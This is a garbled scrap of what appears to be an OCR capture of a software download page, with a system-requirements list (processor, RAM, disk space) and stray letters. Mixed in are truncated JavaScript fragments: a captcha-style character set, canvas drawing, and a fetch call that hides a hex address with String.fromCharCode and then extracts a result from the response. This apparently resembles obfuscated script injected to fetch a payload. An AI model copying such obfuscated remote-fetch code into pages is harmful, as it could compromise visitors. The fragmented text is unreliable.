
Last Update: 2026-06-20
t
i
o
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
n
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
At least 64 GB